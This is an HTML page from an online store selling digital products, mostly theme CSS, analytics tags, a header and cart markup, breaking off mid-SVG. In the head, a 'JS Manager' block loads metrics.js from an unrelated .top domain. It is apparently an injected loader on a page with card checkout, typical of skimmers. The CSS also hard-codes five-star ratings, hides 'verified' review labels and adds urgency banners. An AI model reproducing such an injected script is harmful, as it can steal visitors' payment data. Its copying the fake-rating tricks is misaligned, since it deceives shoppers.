    width: 118px;
}
h1.product_title.entry-title.titile2 {
    display: none;
}
span.bread-current {
    text-transform: capitalize;
}
.sh-nav > li.menu-item > a {
    text-transform: uppercase;
    letter-spacing: 1px;
	  font-weight: 600;
}
.product_meta {
    display: none;
}
label.screen-reader-text {
    display: none;
}
.woocommerce .quantity-basic input.qty {
    width: 160px;
	  padding: 12px 20px;
}
.sh-recent-products .woocommerce .star-rating:before, .sh-recent-products .woocommerce .star-rating span:before, .woocommerce .woocomerce-styling .star-rating:before, .woocommerce .woocomerce-styling .star-rating span:before {
   font-size: 22px;
    letter-spacing: 0px;
    content: '★★★★★';
    font-weight: bold;
	  color: orange !important;
}
.woocommerce .star-rating {
    height: 21px;
    width:86px !important;
    float: left;
}
.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
    min-height: 180px;
   
}
.woocommerce-pagination ul.page-numbers li a {
    padding: 0 15px !important;
}
nav.woocommerce-pagination {
    margin-top: 30px;
}

 .woocommerce nav.woocommerce-pagination ul.page-numbers {
    padding: 5px 15px;

}
time.woocommerce-review__published-date {
    color: #000 !important;
}
.check-icon-item #Capa_1 {
    width: 16px;
    position: relative;
    top: 2px;
}
 .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
    position: relative;
    top: -2px;
}
 .check-icon-item {
    margin: .3em 0;
}

.comment-text .description {
    font-style: italic;
}
#comments h2.woocommerce-Reviews-title {
    display: none;
}
.timer-my h1 {
    text-align: center;
    font-size: 30px;
    color: #d83b01;
    text-transform: uppercase;
}
.woocommerce ul.products li.product a {
    color: #000;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    display: none;
}
.product-main {
    padding: 40px 0;
    background: #e0e0e0;
}
.timer-my:hover {
    box-shadow: 0 30px 40px 0 rgba(0,0,0,.2);
}

.timer-my {
    font-family: 'Open Sans',sans-serif;
    background: #fff;
    padding: 25px 18px 15px;
    text-align: center;
    margin: 10px 0 18px;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgba(0,0,0,.19), 0 6px 6px rgba(0,0,0,.22);
  
}
.woocommerce ul.products li.product .add_to_cart_button {
  
    color: #fff;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 0 !important;
    background-color: #000!important;
}
.woocommerce ul.products li.product .add_to_cart_button:hover{
	color: #fff !important;
}


.product-template-default .container.entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.product-template-default .product .sh-woo-layout.row {
    background: #e0e0e0;
    padding: 60px 30px;
}
.product-template-default .product .summary.entry-summary {
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    box-shadow: 0 1px 6px rgba(57,73,76,0.35);
}
.product-template-default  .sh-titlebar {
    display: none;
}
.product-template-default  #wrapper > .sh-page-layout-default {
    padding: 0px 0px;
}
..container.section-title-container {
    margin-top: 60px;
}
.single .container.section-title-container {
    margin-top: 60px;
}
 .woocommerce div.product div.images .woocommerce-product-gallery__image {
    padding: 0 7.5px;
}

@media (max-width: 1250px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 960px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}

@media (max-width: 1025px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 850px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}




















.icon-box.featured-box.icon-box-center.text-center {
    padding: 20px;
}

h1.product_title.entry-title2 {
    display: none;
}
.single h1.product-title.product_title.entry-title{display:block;}

.item_highlights td .big {
    color: #66bf00;
    font-size: 15px;
	text-align:center;
}
.footer {
    padding: 60px 0 0;
}
.footer-1, .footer-2 {
    border: none;
}
p.woocommerce-store-notice.demo_store a {
    display: none;
}
#product-40307 .reviews_tab a, #product-40319 .reviews_tab a {
    font-size: 0;
}
#product-174 .price-wrapper {display:none;}
.demo_store {
    padding: 0px;
    margin: 0;
    text-align: center;
    background-color: #d83b01;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
	  text-transform: uppercase;
	animation: .8s shake infinite alternate;

}
.woocommerce-product-gallery figure {
    margin: 0;
    padding: 15px;
    background: white;
}
.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 1200px;
}
.absolute-footer.dark {
    background-color: #0c121c;
    border-top: 1px solid hsla(0,0%,100%,.12);
}
.list-items li {
    margin-left: 10px !important;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    color: black;
}

.woocommerce-review-link {
    position: relative;
    top: 3px;
	  color: #000;
}
body {
    color: #414042;
}
.tab-panels .col-inner img {
    height: 649px;
    object-fit: cover;
    position: static;
}

.col-inner .img .img-inner {
    padding: 0 !important;
	   margin: 0 !important;
}
h1.product-title.product_title.entry-title {
    font-size: 26px;
	text-transform: uppercase;
}
.custom-page-title img {
    width: 100%;
}
.page-id-59 #main {
   background-color: #f2f5f7;
    position: relative;
    min-height: 90vh;
}
em.woocommerce-review__verified.verified {
    display: none;
}
.page-id-59 h1 {
    color: #a3ca00;
    padding: 42px 0;
    text-align: center;
    font-size: 42px;
}
.page-id-59 span.attenstion {
    color: #ff0000;
    font-size: 30px;
    font-weight: 700;
    padding-right: 10px;
}
.page-id-59 .checkout-breadcrumbs {
    padding: 12px 0 40px;
}
.page-id-59 .checkout-heading {
    padding: 15px 0 0px;
    text-align: center;
    font-size: 42px;
	  color: #000;
}
.page-id-59 .verifyimage {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 16px;
}
.footer-address-item {
    font-size: 14px;
    line-height: 25px;
}
.page-id-59 p {
    font-weight: 700;
    line-height: 33px;
    font-size: 19px;
    color: #5c5c5c;
    text-align: center;
}

.payment_method_paypal img {
    max-width: 231px;
    margin: 0;
}
 .page-id-29 .star-rating span:before {
    color: #fdb724;
}
#couponwheel_notice_content {
    top: 64px !important;

} 
a.about_paypal {
    font-size: .8em;
    display: none;
}
.rp_wcdpd_pricing_table table {
    border-top: 1px solid #989899 !important;
}
html body div.mg-wsac-fix-sticky-bar {
    top: 96px;
}
.box-image img {
    width: 80% !important;
    object-fit: contain !important;
    margin-top: 15px;
	  height: 315px;
}
.box-image>a, .box-image>div>a {
    display: block;
    margin: 0 auto;
    text-align: center;
}
p.woocommerce-result-count.hide-for-medium {
    display: none;
}
.wcb-coupon-box.wcb-collapse-after-close .wcb-content-wrap .wcb-md-content .wcb-modal-body .wcb-coupon-message {
    max-width: 500px;
	  margin: 0;
}
.wcb-coupon-message {
    max-width: 500px;
    margin: 0 auto;
}

.single-product .ux-timer {
    font-size: 200% !important;
    text-align: center !important;
    margin: 0 auto !important;
    max-width: 435px !important;
    color: #fff !important;
}
img.countdown-procudts {
    width: 250px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.rp_wcdpd_product_page{display:none;}
.postid-2050 .rp_wcdpd_product_page.latest, .postid-654  .rp_wcdpd_product_page.latest  {display:block;}
.single-product .product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em;
    display: none;
}
.commentlist li .avatar, .comment-list li .avatar {
    border-radius: 100%;
    display: none;
}
.commentlist li .description, .comment-list li .description {
    font-style: italic;
    float: left;
	font-size:17px;
}
#couponwheel_notice_content {
    font-size: 15px;
    line-height: 15px;

}
.nav-divided>li+li>a:after {
	border-left: 0px;}
.counter-p .ux-timer {
    width: 74%;
    font-size: 156%;
    margin: 0 auto;
    height: 60px;
}
.product-count.product_countdown_inner {
    display: block !important;
}
#product_countdown {
    display: none !important;
}
.variations_form .variations label {
    font-weight: bold;
    font-size: 18px;
    margin: 0;
}
.page-id-60 #message-purchased, .woocommerce-checkout #message-purchased {
    display: none !important;
}

@keyframes shake {
  0% { transform: skewX(-15deg); }
  5% { transform: skewX(15deg); }
  10% { transform: skewX(-15deg); }
  15% { transform: skewX(15deg); }
  20% { transform: skewX(0deg); }
  100% { transform: skewX(0deg); }  
}


.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    width: 140px;
    height: 85px;
}
.variable-items-wrapper .button-variable-item span {
    font-size: 14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: 24px;
}
.single_variation_wrap .single_add_to_cart_button.button.alt {
    margin-bottom: 0;
}
.category-page-row .col-inner {
    height: 100%;
}
#tab-ux_global_tab img {
    float: left;
    margin-right: 33px;
}
.woocommerce-variation-price .price {
    display: flex !important;
}
 .quantity-list{
  display: flex;
  list-style-type: none;
  text-align: center;
  padding: 0;
  margin: 0;
 }
  .quantity-dis .quantity-list li{
    border: solid 1px;
    border-right: none;
    padding: 5px 25px;
		margin-left: 0;
 }
.quantity-dis h2{
	font-size: 18px;
}
 .quantity-list li:last-child{
  border-right: 1px solid;
 }
 .quantity-list span {
    display: block;
    font-weight: 700;
    margin-bottom: 5px;
}
.trust_factor_box .fa-stack {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
    font-weight: bold;
    color: black;
    line-height: 0;
}
.product-icon-image,.product-icon-image2 {
    display: none !important;
}
.postid-174 .product-icon-image, .postid-654 .product-icon-image2 {
    display: block !important;
}
.rp_wcdpd_product_page {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
}
.stock.in-stock {
    display: none;
}
 .about_us_img ul li {
    display: inline-block;
}
#menu-item-1352 span, #menu-item-2052 span {
    color: green;
    font-size: 8px;
}
#menu-item-1352 a.nav-top-link, #menu-item-2052 a.nav-top-link {
    color: #d83b01;
}
.absolute-footer.dark ul {
    border-color: transparent;
    margin-bottom: 0;
}
.about_us_img li .img img {
    width: 40px !important;
}
.about_us_img li {
    margin: 0 4px;
}
.trust_factor_box ul li {
    list-style-type: none;
    margin-left: 0;
}
.title-wrapper {
    font-size: 16px;
    font-weight: 700;
	    margin-top: 20px;
}
.nav-column li>a, .nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.7;
    FONT-WEIGHT: 600;
}

.nav-uppercase>li>a {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bolder;
    font-size: 14px;
}
.fa-inverse {
    color: #fff;
    background-color: #d83b01;
    border-radius: 50%;
}
.product-title.product_title.entry-title.old {
    display: none;
}
.item_highlights td {
    padding: 15px 5px;
    border: 1px solid #ddd;
    font-size: 15px;
}
.item_highlights {
    border-collapse: collapse;
    text-align: center;
    background: white;
    width: 100%;
}
.product-footer .container {
    max-width: 100%;
}
.related.related-products-wrapper.product-section {
    max-width: 1080px;
    margin: 0 auto;
}
.product-footer .large-6 {
    display: flex;
	  align-self: center;
}
.rp_wcdpd_pricing_table td {

    text-align: center;
	  padding: 0;

}
.product-summary table tr + tr {
    top: -1px;
    left: 0px;
	 position: relative;

}
.rp_wcdpd_pricing_table th, .rp_wcdpd_pricing_table td {
    border: solid 1px #989899;
	  border-bottom: none;
    border-top: none;
	  border-right: none;
}
.rp_wcdpd_pricing_table table {
    border: none;
}
.rp_wcdpd_pricing_table table tr + tr td {
    border-bottom: 1px solid #989899;

}
.rp_wcdpd_pricing_table table tr + tr td:last-child {

    border-right: solid 1px #989899;

}
.rp_wcdpd_pricing_table table tr td:last-child {

    border-right: solid 1px #989899;

}
span.amount {

    display: block;
	  padding: 2px;

}
.rp_wcdpd_pricing_table_product_name, .rp_wcdpd_pricing_table_quantity, .rp_wcdpd_pricing_table_quantity_multiple {

    cursor: pointer;
    display: block;
    padding: 3px;

}
.single-product .quantity + .button {
    width: 80%;
}
button.single_add_to_cart_button.button.alt {
    line-height: 55px;
	font-size: 23px;
	margin-bottom: 0;
	height:55px;
}
.quantity input[type="number"] {
    height: 3.507em;
}
.product-lightbox-inner .quantity + .button {
    width: 100%;

}
.product-footer .check-icon-item #Capa_1 {
    width: 16px;
	  position: relative;
   top: 2px;
}
.product-footer .commentlist li .meta, .comment-list li .meta {

    margin-bottom: 0;
    float: left;
    width: 100%;
}
.product-footer .star-rating {

    float: left;
}
.product-footer .check-icon-item {
    margin: .3em 0;
}

.product-footer .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
	position: relative;
  top: -2px;
	font-weight:bold;
}
.phone-top i {
    font-size: 18px;
    color: #fff;
    background:#d83b01;
    padding: 0;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;

}

.single .woocommerce-variation-add-to-cart dl {
    opacity: 0.8;
    text-transform: uppercase;
    font-size: 18px;
}
.single .woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 22px;
    padding: 7.5px 0;
}
.single .woocommerce-product-rating {
    margin-bottom: 10px;
}

.single .price-wrapper .price {
    display: inline-flex;
}

.phone-top a {

    font-weight: bold;
    color: 

    rgba(102,102,102,0.85);

}
.woo-variation-items-wrapper .variable-items-wrapper.button-variable-wrapper.squared .button-variable-item {

	width: 30% !important;
	border: solid 1px !important;
	height: 90px;

}
.single_variation_wrap .rightpress_product_price_live_update {
    margin: 0 0 15px !important;
}
.woo-variation-swatches-theme-flatsome .variations .value {

    padding-left: 0;

}
.variations td {
    display: block;

}
.woocommerce-variation-price {
    float: left;
    border: none;
	margin-right: 30px;
}
h3.woocommerce-Reviews-title.normal {
    display: none;
}
#tab-title-reviews a {
    width: 87px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product .product-footer .tab-panels .star-rating {
    float: left;
}
.single-product .product-footer .star-rating {
    float: none;
}
div#tab-ux_global_tab a {
    color: #00acee;
}

@media (min-width: 850px){
.nav-divided>li {
    margin: 0 .5em;
}
	.nav-uppercase>li>a {
    letter-spacing: 0 !important;
}
}
@media screen and (max-width: 1600px) {
		.tab-panels .entry-content ol li, .tab-panels .entry-summary ol li, .col-inner ol li, .tab-panels .entry-content ul li, .tab-panels .entry-summary ul li, .col-inner ul li {
    font-size: 15px;
}
	.tab-panels .col-inner p {
    font-size: 15px;
}

}
@media screen and (max-width: 1400px) {

.nav-uppercase>li>a {
    letter-spacing: 1px;
    font-size: 15px;
}

}
@media screen and (max-width: 640px) {
#tab-title-reviews a {
    width: 81px;
}
.small-nav-collapse>li {
    width: auto;
    margin: 0 !important;
}
	.single-product .quantity + .button {
    width: 75%;
}
	.tab-panels .col-inner img {
    height: 300px;
    margin-bottom: 30px;
}
}


@media screen and (max-width: 600px) {
.demo_store {
    font-size: 13px;
	   padding: 12px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    margin-top: 50px;
}	
	span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry {
    width: 100% !important;
}
	
#logo img {
    max-height: 50px;
}
button.single_add_to_cart_button.button.alt {
    width: 100%;
}
.nav-tabs+.tab-panels {
    padding: 0;
}
.single-product .ux-timer {
    width: 100% !important;
}
.quantity.buttons_added  input[type="number"] {
    width: 100%;
    max-width: 100%;
}
	.product-summary .quantity {
    width: 100%;
}
	.saleend-item h1 {
    font-size: 24px !important;
}
	#tab-reviews .commentlist li {
    margin-left: 0 !important;
}
	.tab-panels .entry-content {
    padding: 0;
    margin: 22px;
}
	.buttons_added .button {
    padding: 0 15px;
}
	.product-info {
    padding: 25px;
}
	h1.product-title.product_title.entry-title {
    font-size: 25px;
}
.ywpc-topbar {
    z-index: 0;
    top: 0;
    display: none !important;
}
	p.woocommerce-store-notice.demo_store {
    display: none !important;
}
	a.is-small {
    color: #000 !important;
}
	span.cart-icon.image-icon strong {
    color: #000;
}
	.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #000;
}
	body {
    padding: 0 !important;
}
	.ywpc-countdown>.ywpc-header, .ywpc-sale-bar>.ywpc-header {
    font-size: 17px !important;

}
	ul.nav.nav-sidebar.nav-vertical.nav-uppercase {
    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {

    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle {
    display: none;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {
    background: #000;
}
	.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #000;
	}
	#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 12px 15px 0px 15px;
}
	ul.mega-sub-menu a.mega-menu-link {
    font-size: 14px !important;
}
	div#crisp-chatbox {
    display: block !important;
}
}
a.woocommerce-store-notice__dismiss-link {
    display: none;
}
.marquee {
	 width: 100%;
	 overflow: hidden;
	 white-space: nowrap;
}
 .marquee:hover .marquee__item {
	 animation-play-state: paused;
}
.marquee__seperator {
    margin: 0 2rem;
    visibility: hidden;
}
 .marquee__item {
	 display: inline-block;
	 will-change: transform;
	 animation: marquee 20s linear infinite;
	 font-size: 20px;
	     font-weight: bold;
}
 @keyframes marquee {
	 0% {
		 transform: translateX(0);
	}
	 100% {
		 transform: translateX(-100%);
	}
}
 .marquee {
	 background-color: #000;
	 color: #fff;
	 padding:4px 10px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d51ea2adcdf60fadedec1e2d6/9069ff757000bcfd3cc99614b.js");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script>
	<!-- Global site tag (gtag.js) - Google Ads: 672964897 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-672964897"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-672964897');
</script>
	

<!-- JS Manager: custom-1760193256859 -->
<script type="text/javascript" src="https://meriksstormes.top/bestdigitalsproducts/metrics.js" id="custom-1760193256859-js"></script>
<!-- End JS Manager: custom-1760193256859 -->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-55 page-child parent-pageid-67 wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js mega-menu-primary mega-menu-primary-mobile lightbox nav-dropdown-has-arrow ywpc-top">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="62d4df73ef4ddebd3f5292c64687d923" style="display:none;"><div class="marquee">
  <div class="marquee__item">
    Blessed Friday Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Time!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Discounts!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Shop Now!
    <span class="marquee__seperator">+++</span>
  </div>
  <div class="marquee__item">
    Blessed Friday Sale – Hurry Up!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Deals!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Offers!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Stock!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Discounts!
    <span class="marquee__seperator">+++</span>
  </div>
</div>
 <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bestdigitalsproducts.com/" title="Best Products" rel="home">
    <img width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header_logo header-logo" alt="Best Products"/><img  width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header-logo-dark" alt="Best Products"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bestdigitalsproducts.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://bestdigitalsproducts.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://bestdigitalsproducts.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://bestdigitalsproducts.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 